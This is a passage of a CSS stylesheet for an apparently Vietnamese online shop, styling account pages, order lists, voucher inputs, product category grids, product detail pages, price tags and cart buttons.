    border-color: #FFF!important;
}
.show_error{
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
    position: relative;
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}
.show_success{
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
    position: relative;
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}
.sidebar_profile{
	background: #EFF0F5;
    padding: 15px 20px;
    line-height: 25px;
	margin-bottom: 20px;
	border-radius: 3px;
}
.sidebar_profile h4{
	margin-bottom: 5px;
	font-size: 16px;
}
.sidebar_profile ul{
	padding-left: 20px;
}
.sidebar_profile ul li{
	list-style: none;
}
.sidebar_profile ul li a{
	color: #666;
}
.sidebar_profile ul li.active a{
	color: #337ab7;
	font-weight: 700;
}
.profile-info-item{
	margin-bottom: 20px;
}
.profile-info p{
	color: #9c9c9c;
    margin-bottom: 4px;
    font-size: 13px;
    line-height: 5px;
}
.profile-info h3{
	font-size: 16px;
    margin: 0;
    line-height: 2;
    font-weight: 400;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.btn-default{
	text-transform: none;
    font-weight: 400;
    background-color: #EFF0F5;
    color: #333;
    display: inline-block;
    padding: 8px 18px;
    font-size: 13px;
    line-height: 1.6;
	border: none;
	border-radius: 3px;
}
.profile-edit .control-label{
	padding-top: 15px;
}
.form-group{
	clear: both;
}

.order-filter label{
	float: left;
	margin-right: 12px;
    font-weight: 300;
	margin-top: 6px;
}
.order-filter .dropdown{
	float: left;
}
.order-filter .dropdown .btn{
	background: #fff;
    border: 1px solid #ddd;
    border-radius: 3px!important;
	box-shadow: none!important;
	padding-right: 25px;
}
.order-filter .dropdown .btn:before{
	content: "\f107";
    font: normal normal normal 18px/1 FontAwesome;
    position: absolute;
    top: 8px;
    right: 7px;
	transition: .3s;
}
.order-filter .dropdown.open .btn:before{
	transform: rotate(180deg);
}
.dropdown-menu {
    border-radius: 0px;
	padding: 6px 0;
}
.dropdown-menu a {
	display: block;
	padding: 4px 10px;
	color: #333;
}
.dropdown-menu a:hover {
	background: #eff0f5;
    outline: 0;
}
.orders{
	clear: both;
	margin: 10px 0 20px;
}
.order {
    margin-top: 12px;
    background-color: #fff;
	border-bottom: 10px solid #EFF0F5!important;
	clear: both;
	overflow: hidden;
	border-radius: 3px;
}
.order:last-child {
	border-bottom: none!important;
}
.order-info {
    padding: 6px 10px;
    height: 50px;
    background-color: #fff;
    border-bottom: 1px solid #dadada;
}
.order-info .info-order-left-text {
    margin-bottom: 4px;
}
.order-info .link {
    color: #0074BD;
    font-weight: 400;
}
.text.desc {
    font-size: 12px;
}
.text.info {
    color: #757575;
}
.order-info .manage {
    line-height: 32px;
	padding-top: 16px;
}
.clear {
    clear: both;
}
.order-item {
    min-height: 80px;
    margin: 24px 12px 24px 12px;
    width: 100%;
}
.order-item .item-pic {
    float: left;
}
.order-item .item-pic img {
    width: 80px;
    height: 80px;
}
.order-item .item-main {
    float: left;
    width: 280px;
    margin-left: 12px;
    margin-right: 24px;
}
.text.title {
    font-size: 14px;
    margin-bottom: 3px;
}
.text.bold {
    font-weight: 400;
}
.order-item .item-quantity {
    font-size: 14px;
    float: left;
    width: 150px;
    min-height: 80px;
    text-align: left;
}
.order-item .item-quantity .multiply {
    font-size: 14px;
}
.text.multiply {
    color: #757575;
}
.text {
    color: #212121;
    word-break: break-word;
}
.order-item .item-capsule {
    width: 150px;
    text-align: center!important;
}
.order-item .item-status {
    float: left;
    min-height: 80px;
    text-align: left;
}
.capsule {
    font-size: 14px;
    padding: 4px 12px;
    display: inline-block;
    border-radius: 24px;
    background-color: #eff0f5;
    max-width: 150px;
}
.order-item .item-capsule .capsule {
    margin-top: -4px;
}
.order-item .item-info {
    float: left;
    min-height: 80px;
    text-align: right;
    max-width: 204px;
}
.text.delivery-success {
    color: #212121;
}
.profile-title-block{
	display: block;
	padding-bottom: 30px;
}
.alert-primary {
    color: #004085;
    background-color: #cce5ff!important;
    border-color: #b8daff!important;
}
.info-user{
	width: 100%;
    text-align: left;
    padding: 10px;
	clear: both;
    background-color: #f8f9fa;
	line-height: 20px;
	overflow: hidden;
	transition: .3s;
}
.info-user p{
	margin-bottom: 0;
}
.info-user h6{
	font-size: 18px;
    margin-bottom: 5px;
}
.view-more{
	margin: 30px 0 50px;
	clear: both;
}
.click-load-more{
	background: #fff;
    border: 1px solid #0074BD;
    border-radius: 3px;
    padding: 10px 60px;
    font-size: 16px;
}
.click-load-more.disable{
	pointer-events: none;
    cursor: not-allowed;
}
.margin-top-0{
	margin-top: 0!important;
}
.info-cancel{
	padding: 10px;
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
}
.info-cancel p{
	margin-bottom: 0;
}
.voucher-input {
    margin-bottom: 10px;
}
.voucher-input-inner {
    display: table;
    width: 100%;
    margin-bottom: 4px;
}
.voucher-input-col {
    display: table-cell;
    vertical-align: middle;
}
.voucher-input-col:first-child {
    padding-right: 8px;
}
.voucher-input-col:last-child {
    width: 65px;
}
.voucher-input-button {
    border: none;
    height: auto;
    line-height: 40px;
    width: 65px;
    display: block;
    background-color: #0074BD;
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
    padding: 0;
	border-radius: 3px;
}
.voucher-input-col input{
	color: #212121;
	height: 38px;
    line-height: 38px;
    margin: 0;
    padding: 0 8px;
    font-size: 14px;
	width: 100%;
    border: 1px solid #ccc;
    outline: none;
    font-weight: 400;
    vertical-align: baseline;
    background-color: transparent;
}
.alert{
	margin: 10px 0;
	border: 1px solid #ddd;
	padding: 10px;
	border-radius: 4px;
}
.alert-error{
	background-color: #fffbfb;
    border-color: #ff959c;
    color: #ff3b27;
}
.alert-success{
	color: #4caf50;
    background-color: #fdfffb;
    border-color: #a8dcb6;
}
.voucher-input-simple {
    height: 32px;
    line-height: 32px;
    background-color: #fff;
	margin-bottom: 10px;
}
.voucher-input-simple-left {
    float: left;
    height: 32px;
    line-height: 32px;
}
.voucher-input-simple-title, .voucher-input-simple-value {
    display: inline-block;
    height: 32px;
    line-height: 32px;
    vertical-align: middle;
}
.voucher-input-simple-title {
    color: #757575;
    margin-right: 8px;
}
.voucher-input-simple-value {
    color: #000;
    font-weight: 400;
    max-width: 144px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.voucher-input-simple-remove-btn {
    display: inline-block;
    height: 32px;
    font-size: 12px;
    line-height: 32px;
    color: #1a9cb7;
    margin-left: 8px;
    vertical-align: middle;
    cursor: pointer;
}
.voucher-input-simple-right {
    float: right;
}
.voucher-input-simple-voucher-fee {
    padding: 4px 2px;
    font-size: 14px;
    color: #424242;
    background-color: rgba(76,175,80,.1);
}
.cart-table .btn-primary{
	background-color: #0074BD !important;
    height: 40px;
    line-height: 38px;
    font-size: 15px;
    font-weight: normal!important;
    border-color: transparent;
    color: #FFFFFF!important;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    display: block;
    margin-bottom: 0;
    padding: 0 40px;
    max-width: 400px;
}
.cart-table .btn-primary:hover{
	border: 1px solid #0074BD !important;
}
.section__content-profile table{
	background: #FFF;
}
.section__content-profile table tr th{
	background: #FAFAFA;
	padding: 12px 10px;
	font-size: 16px;
}
.section__content-profile table tr td{
	border-color: #eff0f5!important;
}
.show-detail-order{
	cursor: pointer;
	color: #337ab7;
	transition: .3s;
}
.slick-initialized .slick-slide{
	overflow: hidden!important;
}
/* category page */
.breadcrumbs{
	
}
.breadcrumbs .container{
	border-bottom: 1px solid #EFF0F5;
	height: 48px;
    margin: 0 auto 20px;
    overflow: hidden;
    text-overflow: ellipsis;
}
.breadcrumbs .row > div{
	position: relative;
    display: table-cell;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    height: 48px;
	padding-right: 25px;
}
.breadcrumbs .row > div > a{
	font-size: 14px;
}
.breadcrumbs .row > div:last-child > a{
	color: #333!important;
}
.breadcrumbs .row > div:after{
	background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    width: 12px;
    height: 12px;
    vertical-align: middle;
	content: '';
	position: absolute;
	right: 5px;
	top: 18px;
}
.breadcrumbs .row > div:last-child:after{
	content: none;
}
/*chema*/
.breadcrumbs .row > ol >li {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    height: 48px;
    padding-right: 25px;
}
.breadcrumbs .row > ol > li > a {
    font-size: 14px;
}
.breadcrumbs .row > ol >li:after {
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    width: 12px;
    height: 12px;
    vertical-align: middle;
    content: '';
    position: absolute;
    right: 5px;
    top: 18px;
}
.breadcrumbs .row > ol >li:last-child > a {
    color: #333!important;
}
.breadcrumbs .row > ol >li:last-child:after{
	content: none;
}

.sidebar-left{
	background: #f3f4f6;
	padding: 15px;
	margin-bottom: 20px;
	width: 230px;
	border-radius: 3px;
}
.box-left-content{
	margin-bottom: 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #ddd;
}
.box-left-content:last-child{
	margin-bottom: 0px;
	 border-bottom: none;
}
.sidebar-left p.title{
	font-size: 18px!important;
	margin-bottom: 10px;
}
.sidebar-left ul{
	margin: 0!important;
	padding: 0!important;
	list-style: none!important;
}
.sidebar-left li{
	list-style: none!important;
	line-height: 25px;
	background: url(../../default/images/readmore.gif) no-repeat 5px 8px;
	display: block;
    padding-left: 15px;
}
.sidebar-left li a{
	color: #333;
	font-size: 14px!important;
}
.sidebar-left li a:hover{
	text-decoration: underline;
	color: #0074BD!important;
}
.sidebar-left li.select > a{
	font-weight: bold;
	color: #0074BD!important;
}
.sidebar-left li ul.block{
	margin-left: 10px!important;
	display: block;
}
.sidebar-left li ul.none{
	margin-left: 20px!important;
	display: none;
}
#manu_search{
	width: 100%;
    height: 30px;
    border: 1px solid #ddd;
	border-radius: 2px 0 0 2px ;
	padding: 2px 50px 2px 5px;
}
.search_button{
	border-radius: 0 2px 2px 0;
    outline: none;
    background-image: url(magnifying-glass.png);
    background-repeat: no-repeat;
    background-position: 11px 4px;
    border: none;
    width: 45px;
    height: 30px;
    background-size: 22px;
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 0;
    background-color: #0074BD;
}
#tradename{
	margin-top: 10px!important;
	max-height: 350px;
	overflow-x: hidden;
	overflow-y: scroll;
}
#tradename::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #f3f4f6;
}
#tradename::-webkit-scrollbar
{
	width: 5px;
	background-color: #f3f4f6;
}
#tradename::-webkit-scrollbar-thumb
{
	background-color: #0074bd;
	border: 2px solid #0074bd;
}
#tradename > li{
	padding-top: 2px;
    padding-bottom: 2px;
	border-bottom: 1px dotted #ddd;
	margin-right: 15px;
}
#tradename > li:last-child{
	border-bottom: none;
}
.content-right{
	width: 940px;
}
.head-order-cat h1.cat-head{
	margin-top: 0;
    font-size: 20px;
	padding-left: 0!important;
}
ul.ordering{
	float: right;
    margin: 0;
    padding: 0;
}
ul.ordering > li{
	display: inline-block;
	list-style: none;
}
ul.ordering > li:first-child{
	margin-right: 20px;
}
ul.ordering select{
	height: 30px;
}
.head-order-cat{
	border-bottom: 1px solid #ddd;
	margin-bottom: 10px;
}
ul.cat-p-items{
	margin: 0;
	padding: 0;
}
ul.cat-p-items > li{
	display: inline-block;
	width: 25%;
	float: left;
	padding: 0 5px;
	margin-bottom: 10px;
	position: relative;
	border: 1px solid transparent;
	transition: .3s;
}
ul.cat-p-items.list-5 > li{
	width: 20%;
}
ul.cat-p-items.nenmua > li{
	width: 100%;
}
ul.cat-p-items > li:nth-child(4n+1){
	clear: both;
}
ul.cat-p-items > li.product-category:hover{
	border: 1px solid #ddd;
}
ul.cat-p-items > li .info-prod-cat:after{
	content: '';
	position: absolute;
	z-index: 98;
	width:100%;
	height: 100%;
	background: rgba(51, 51, 51, 0.1);
	top: 0;
	left: 0;
	display: none;
}
ul.cat-p-items > li.product-category:hover .info-prod-cat:after{
	
}
ul.cat-p-items li.product-category .img{
	width: 100%;
	display: block;
	text-align: center;
	padding-top: 5px;
	height: 220px!important;
	overflow: hidden!important;
}
ul.cat-p-items li.product-category img{
	width: 100%!important;
	height: auto!important;
}
ul.cat-p-items li.product-category .muangay{
	display: none;
}
ul.cat-p-items li.product-category .name{
	margin-bottom: 5px;
	margin-top: 5px;
	height: 40px!important;
	overflow: hidden;
	display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
ul.cat-p-items li.product-category .name a{
	color: #333;
	font-size: 15px;
    line-height: 15px;
}
ul.cat-p-items li.product-category:hover .name a{
	color:#0074BD;
}
ul.cat-p-items li.product-category ul.phu-kien{
	background: #f3f4f6;
    padding: 8px 5px!important;
    font-size: 13px;
    margin: 0 0 10px 0;
	height: 70px;
}
ul.cat-p-items li.product-category ul.phu-kien li{
	list-style: none;
	background: url(../../default/images/icon-sView.png)no-repeat -26px -68px;
    padding-left: 10px;
	white-space: nowrap;
}
ul.cat-p-items li.product-category .price-old{
	clear: both;
    display: block;
    text-decoration: line-through;
    color: #999;
    float: left;
    padding-left: 5px;
	margin-bottom: 0;
    padding-top: 4px;
}
ul.cat-p-items li.product-category p.price{
	color: #f00;
	font-size: 20px;
	text-align: right;
	font-weight: 700;
	margin-bottom: 5px;
}
ul.cat-p-items li.product-category .discount{
	position: absolute;
    z-index: 99;
    top: 10px;
    right: 10px;
    background: #f00;
    color: #fff;
    border-radius: 50%;
    width: 45px;
    height: 45px;
    padding: 6px 6px;
    text-align: center;
    line-height: 17px;
}
ul.cat-p-items li.product-category .discount p{
	margin-bottom: 0!important;
}
ul.cat-p-items li.product-category .discount p.price-discount{
	font-weight: bold;
}
.div_page{
	clear: both;
	margin: 20px 0;
	text-align: center;
}
.div_page strong {
    background: #0074BD;
    color: #FFF;
    padding: 6px 12px;
    border: 1px solid #0074BD;
}
.div_page a{
	border: 1px solid #0074BD;
    color: #0074BD;
    display: inline-block;
    padding: 4px 12px;
}
ul.cat-p-items > li.product-category span.muangay {
    background: #0074BD none repeat scroll 0 0;
    border: 1px solid #0074BD;
    color: #fff;
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 5px;
    position: absolute;
    text-align: center;
    top: 180px;
    width: 110px;
    display: none;
    cursor: pointer;
	z-index: 99;
	border-radius: 3px;
}
ul.cat-p-items > li.product-category span.muangay a {
    text-transform: uppercase;
    color: #FFF;
    cursor: pointer;
}
ul.cat-p-items > li.product-category:hover span.muangay{
	display: block;
}
.infomation-show{
	text-align: left;
}
.photo-not-found{
	margin-right: 20px;
	float: left;
}
.box-intro{
	background: #f3f4f6;
	clear: both;
    overflow: hidden;
    margin: 10px 0;
    background: #f3f4f6;
    padding: 10px;
	margin-bottom:20px;
}
.box-intro img{
	max-width: 100%!important;
	height: auto!important;
}
.box-intro iframe{
	width: 560px!important;
	height: 315px!important;
}
/* category page */
/*category v2 begin*/
ul.layout_v2{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
ul.layout_v2 > li.product-category {
    padding: 0 0 15px;
	margin-bottom: 0px!important;;
}
ul.layout_v2 li.product-category .name{
	height:auto;
}
.layout_v2 .info-prod-cat{
	display: block;
    width: 200px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}
.nenmua .info-prod-cat{
	width: 220px;
}
.layout_v2 p.price-tag{
	display: table;
    width: 100%;
    margin-top: 4px;
}
.layout_v2 p.price-tag span.tag{
	display: table-cell;
    font-size: 13px;
    color: #666;
    line-height: 20px;
    padding-right: 5px;
}
.layout_v2 p.price-tag span.tag span{
	background: #1a579c;
    color: #fff;
    padding: 2px 5px;
    border-radius: 2px;
	text-transform: uppercase!important;
}
.layout_v2 p.price-tag span.price{
	line-height: 18px;
    position: relative;
    padding-left: 10px;
    display: table-cell;
    font-size: 13px;
    color: #242424;
}
.layout_v2 p.price-tag span.price:after{
	content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 1px;
    bottom: 4px;
    display: inline-block;
    background: #ccc;
}
.layout_v2 p.price-tag span.price span{
	color: #ff3b26;
    font-size: 18px;
    clear: both;
    width: 100%;
    display: inline-block;
    font-weight: 400;
}
.layout_v2 .price-sale , .layout_v2 .final-price{
	font-size: 16px;
    color: #242424;
    font-weight: 400;
    padding: 5px 0 0;
    text-align: left;
}
.layout_v2 .price-sale .price-regular{
	font-size: 13px;
    color: #a2a2a2;
    text-decoration: line-through;
    text-align: left;
    font-weight: 300;
}
.layout_v2 .price-sale .sale-tag-square{
	color: #FF3B26;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    margin-left: 2px;
}
.layout_v2 .price-sale span{
	margin-right:5px;
}
ul.layout_v2 li.product-category .img{
	height: 210px!important;
}
.layout_v2 > li.product-category:hover{
	-webkit-box-shadow: 0 0 20px rgba(0,0,0,.1);
    box-shadow: 0 0 20px rgba(0,0,0,.1);
}
.layout_v2 .info-prod-cat p{
	margin-bottom: 0px!important;
}
/*category v2 end*/
/*detail v2 begin*/
.padding-left-0{
	padding-left: 0!important;
}
.padding-right-0{
	padding-right: 0!important;
}
.image-lg{
	display: block;
    width: 100%;
	margin-bottom: 10px;
	height: 445px;
	overflow: hidden;
	border: 1px solid #EFF0F5;
	padding: 5px;
}
.image-lg img{
	max-width: 100%;
	max-height: 100%;
}
.image-sm{
	display: block;
    width: 100%;
	margin-bottom: 10px;
}
.image-sm a{
	display: inline-block;
	padding: 2px;
	border-radius: 3px;
	border: 1px solid #ddd;
	width: 68px;
    height: 68px;
	margin-right: 5px;
	margin-bottom: 5px;
	transition: .3s;
}
.image-sm a.active{
	border: 1px solid #0074BD;
}
.image-sm a:hover{
	border: 1px solid #0074BD;
}
.image-sm a:focus{
	border: 1px solid #0074BD;
}
.image-sm a img{
	max-width: 100%;
	max-height: 100%;
}
.detail-summary h1{
	font-size: 24px;
    font-weight: 300;
    color: #333;
    line-height: 30px;
    margin: 0 0 5px;
}
.detail-summary .views{
	clear: both;
	line-height: 20px;
}
.border-top-dotted{
	border-top: 1px dotted #cbcbcb;
    padding-bottom: 8px;
    margin-bottom: 12px;
}
.border-bottom-dotted{
	border-bottom: 1px dotted #cbcbcb;
    padding-bottom: 8px;
    margin-bottom: 12px;
}
.box-price {
    clear: both;
    overflow: hidden;
    position: relative;
	padding-top: 8px;
    margin-top: 5px;
}
.box-price .price-sales {
    clear: both;
    float: left;
    width: 160px;
    overflow: hidden;
}
.box-price .price-sales span.text {
    color: #333;
    clear: both;
    display: block;
}
.box-price .price-sales span.price {
    color: #d60c0c;
    font-size: 22px;
    clear: both;
}
.box-price div.price-old-offer {
    overflow: hidden;
    float: left;
    margin-left: 10px;
}
.box-price div.price-old-offer div.price-old {
    clear: both;
    font-size: 18px;
    text-decoration: line-through;
    color: #666;
	font-weight: 300;
    margin-bottom: 4px;
}
.box-price div.price-old-offer div.offer-price {
    clear: both;
}
.box-price p.cam-ket {
    clear: both;
    position: absolute;
    top: 3px;
    right: 0;
    background: url(../../default/images/icon-sprites.png)no-repeat -96px 0;
    width: 62px;
    height: 61px;
	margin: 0;
}
.box-price div.price-old-offer div.offer-price span.price{
	font-weight: 600;
}
.detail-summary p.price-tag {
    display: block;
    margin: -5px 0 10px;
    font-size: 14px;
    clear: both;
    padding-bottom: 7px;
    border-bottom: 1px dotted #cbcbcb;
}
.detail-summary p.price-tag span.tag {
    display: table-cell;
    font-size: 14px;
    color: #242424;
    line-height: 22px;
    padding-right: 10px;
}
.detail-summary p.price-tag span.tag span {
    background: #1a579c;
    color: #fff;
    padding: 2px 5px;
    border-radius: 2px;
	text-transform: uppercase!important;
}
.detail-summary p.price-tag span.price {
    line-height: 22px;
    position: relative;
    padding-left: 10px;
    display: table-cell;
    font-size: 14px;
    color: #242424;
}
.detail-summary p.price-tag span.price span {
    color: #ff3b26;
    font-size: 18px;
    clear: both;
    width: 100%;
    display: inline-block;
    font-weight: 400;
}
.detail-summary p.price-tag span.price:after {
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 1px;
    bottom: 4px;
    display: inline-block;
    background: #ccc;
}
.summary-de {
    clear: both;
    background: #fcfeff;
    margin-top: 5px;
    padding: 10px;
    border: dashed 1px #f00;
}
.summary-de p{
	margin-bottom: 5px;
}
.top-feature-item {
    margin-top: 10px;
    padding-bottom: 0px;
}
.top-feature-item ul{
	padding-left: 20px;
}
.box_quantity-and-status{
    clear:both;
    background:#f3f4f6;
    overflow:hidden;
    display:block;
    margin-top:10px;
}
 .box-quantity{
    clear:both;
    overflow:hidden;
    background:url(../../default/images/d_bd_chonmua.png) no-repeat top left;
    float:left;
    width:165px;
    margin:5px;
    padding:5px;
	border-radius: 4px;
}
 .quantity{
    clear:both;
    overflow:hidden;
    display:block;
}
 .quantity span.text{
    clear:both;
    float:left;
    width:75px;
    overflow:hidden;
    height:30px;
    display:block;
}
 .quantity .giam{
    height:20px;
    width:14px;
    cursor:pointer;
    overflow:hidden;
    float:left;
    margin-top:5px;
}
 .quantity .tang{
    height:20px;
    width:15px;
    cursor:pointer;
    float:left;
    margin-top:5px;
    margin-left:3px;
    overflow:hidden;
}
 .quantity input{
    border:0 none;
    float:left;
    font-weight:bolder;
    height:22px;
    padding:2px;
    text-align:center;
    width:46px;
    float:left;
    margin-top:4px;
    background:none;
}
 div.buttom-cart{
    background:#f23434;
    width:100%;
    height:48px;
    overflow:hidden;
    cursor:pointer;
    margin-bottom:10px;
    margin-top:10px;
    border-radius:4px;
    -moz-border-radius:4px;
    -webkit-border-radius:4px;
    -khtml-border-radius:4px;
}
 div.buttom-cart a{
    color:#ff0;
    text-shadow:0 1px 1px #000;
    text-transform:uppercase;
    display:block;
    height:48px;
    font-size:24px;
    font-weight:600;
    text-align:center;
    line-height:48px;
    background:url('../../default/images/bg_cart.png') no-repeat;
}
 div.buttom-cart-disable{
    background:#999 none repeat scroll 0 0;
    color:#fff;
    font-size:20px;
    height:35px;
    margin:5px auto;
    overflow:hidden;
    padding-top:15px;
    text-align:center;
    width:100%;
}
 div.buttom-cart-big{
    background:#f23434;
    ;
    width:50%;
    height:48px;
    overflow:hidden;
    cursor:pointer;
    margin:5px auto;
    text-align:center;
    border-radius:5px;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
    -khtml-border-radius:5px;
}
 div.buttom-cart-big a{
    color:#ff0;
    text-shadow:0 1px 1px #000;
    text-transform:uppercase;
    display:block;
    height:48px;
    font-size:24px;
    font-weight:bold;
    text-align:center;
    line-height:48px;
}
 div.buttom-cart-disable-big{
    background:url("../../default/images/booking-disable-big.png")no-repeat;
    width:735px;
    height:48px;
    overflow:hidden;
    margin-bottom:5px;
}
 .diembaohanh{
    overflow:hidden;
    float:left;
    width:210px;
    background:#eee;
}
 .diembaohanh .listiems{
    background:url(../../default/images/bg_diembaohanh.png) no-repeat left center;
    padding:5px;
    margin-top:1px;
    cursor:pointer;
}
 .diembaohanh .listitem{
    border:1px solid #CCC;
    border-top:0;
    padding:5px;
    display:none;
}
 .diembaohanh .listiems span{
    color:#FFF;
    font-weight:bold;
    padding-left:15px;
}
 .diembaohanh-info{
    float:right;
    width:560px;
}
 ul.dsbaohanh li{
    background:url("../../default/images/readmore.gif") no-repeat scroll 0 6px transparent;
    margin-left:5px;
    padding-bottom:2px;
    padding-left:10px;
    padding-top:2px;
}
 .d-hotline{
    background:url(../../default/images/support.png) no-repeat;
    height:33px;
}
 div.state{
    float: right;
    width: 100px;
    overflow: hidden;
    text-align: center;
    margin: 7px 0 0px;
}
 div.state p.info-status{
    clear:both;
    background:url("../../default/images/icon-sView.png")no-repeat 0 -24px;
    width:22px;
    height:22px;
    overflow:hidden;
    margin:auto;
}
 div.state p.info-status-no{
    clear:both;
    background:url("../../default/images/icon-sView.png")no-repeat 0 0;
    width:22px;
    height:22px;
    overflow:hidden;
    margin:auto;
}
 div.state p.text{
    clear:both;
    line-height:20px;
    color:#f70606;
	margin-bottom: 0;
}
 .order-byphone{
    background:#fcfcfc;
    border:1px solid #E7E7E7;
    border-radius:2px;
    padding:5px 10px;
    text-align:left;
    margin-top:6px;
    position:relative;
}
.order-byphone p{
	margin-bottom: 0;
	font-size: 13px;
	line-height: 16px;
}
 .order-byphone p.title{
    clear:both;
    padding:5px 0 2px;
    text-shadow:0 1px 1px #fff;
    text-transform:uppercase;
    font-weight:400;
	border-bottom: 1px dotted #CCC;
    color: #028BD8;
    font-size: 16px;
    margin-bottom: 5px;
    padding-bottom: 5px;
}
 .order-byphone p.hotline{
    clear:both;
    background:url('../../default/images/call-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.hotline{
	background:url('smartphone.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone p.address{
    clear:both;
    background:url('../../default/images/home-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.address{
	background:url('navigation.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone p.time-work{
    clear:both;
    background:url('../images/clock-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.time-work{
	background:url('alarm-clock.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone p.timer-out{
    clear:both;
    background:url('../../default/images/wa-de.png') no-repeat 0 4px;
    overflow:hidden;
    padding:8px 0 2px 25px;
}
.order-byphone.new p.timer-out{
	background:url('writing.png') no-repeat 0 4px;
	background-size: 20px;
}
 .order-byphone .arr-up{
    background:url("../../default/images/arr-up.png")no-repeat;
    width:17px;
    height:9px;
    position:absolute;
    display:block;
    left:50%;
    top:-9px;
}
.order-byphone p.time-work {
    clear: both;
    background: url(../../default/images/clock-de.png) no-repeat 0 4px;
    overflow: hidden;
    padding: 8px 0 2px 25px;
}
.product-content-box{
	clear: both;
	margin: 20px -15px 30px;
}
.product-content-box .product-table-title{
	font-size: 18px;
    text-transform: uppercase;
    font-weight: 400;
    margin: 10px 0 10px;
    display: inline-block;
    width: 100%;
}
.product-content{
	border-radius: 4px;
    background: #fff;
    display: block;
	width: 100%;
    padding: 20px;
	border: 1px solid #EFF0F5;
}
#tablealobuy{border:1px solid #eee!important;border-collapse:collapse!important;border-spacing:0!important;}
#tablealobuy tr>td{line-height:20px;padding:10px;border:1px solid #eee!important;}
#tablealobuy tr>td:first-child{background-color:#f7f7f7!important;width:200px!important;}
.box-relative-de-sample{
	clear: both;
	margin-bottom: 20px;
}
.title-de-prd .label{
	font-size: 18px;
    text-transform: uppercase;
    font-weight: 400;
    display: inline-block;
    width: 100%;
	color: #333;
	text-align: left;
    padding-left: 0;
    margin-bottom: 10px;
	position: relative;
}
.title-de-prd .label:before {
    content: '';
    width: 100px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
	bottom: 0px;
    position: absolute;
}
.cat-p-items.list-5{
	margin-bottom:20px;
}
.box-support-detail-r{
	margin: 0 0 20px 0;
    border-radius: 4px;
    border: 1px solid #ececec;
	padding: 10px 5px 2px 5px;
}
.box-support-detail-r ul{
	margin:0;
	padding: 0px;
}
.box-support-detail-r ul li{
	list-style: none;
	line-height: 20px;
	padding: 10px 0 5px;
	border-bottom: 1px dotted #cbcbcb;
}
.box-support-detail-r ul li:last-child{
	border-bottom: none;
}
.box-support-detail-r ul li img{
	max-width: 30px; 
	max-height: 25px; 
	margin-top: -6px; 
	margin-right: 6px;
}
.box-support-detail-r .title{
	font-size: 18px;
}
ul.layout_v2 > li.banner-promotion{
    padding: 0 0 15px;
    margin-bottom: 0px!important;
}
ul.layout_v2.banner-promotion>a{
    display: block;
    width: 200px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}
.banner-tooltip {
    display: block;
    position: relative;
    width: 100%;
    height: 0;
    z-index: 1;
}
.banner-tooltip .banner-tooltip-text {
    font-size: 12px;
    position: absolute;
    top: 7px;
    right: 0;
    padding-bottom: 12px;
    background: #fff;
    cursor: pointer;
}
.banner-promotion .banner-tooltip .banner-tooltip-text {
    right: 23px;
}
.banner-tooltip .banner-tooltip-text .banner-tooltip-content {
    background: #fff;
    display: none;
    position: absolute;
    top: 22px;
    right: 3px;
    width: 169px;
    border: 1px solid #ccc;
    padding: 3px 10px;
    border-radius: 9px;
    -webkit-box-shadow: 3px 3px 5px #ccc;
    box-shadow: 3px 3px 5px #ccc;
}
.banner-tooltip .banner-tooltip-text:hover .banner-tooltip-content {
    display: block;
}
/*.info-summary{
	float: left;
    width: 455px;
    margin-right: 15px;
}*/
/*.box-support-detail-r{
	float: left;
    width: 212px;
	background: #fcfcfc;
    border: 1px solid #E7E7E7;
}*/
/*detail v2 end*/
ul.layout-search > li{
	width: 20%!important;
}
ul.layout-search .info-prod-cat{
	width: 200px!important;
}
.headcat{
	overflow: hidden;
    display: block;
    margin: 0 0 15px 0;
}
.clear-paginator{
	clear: both;
	margin: 10px 0;
	text-align: center;
}
.pagebar-mainbody .pagelink-current{
	background: #0074BD;
    color: #FFF!important;
    padding: 4px 12px;
    border: 1px solid #0074BD;
}
.pagebar-mainbody #page_x{
	border: 1px solid #0074BD;
    color: #0074BD;
    display: inline-block;
    padding: 4px 12px;
}
#block_navigation:hover >  ul.dropdown-menu{
	display: block!important;
	margin-top: 0px;
}
.cp-checkout{
	padding: 0 10px;
    background: #fff;
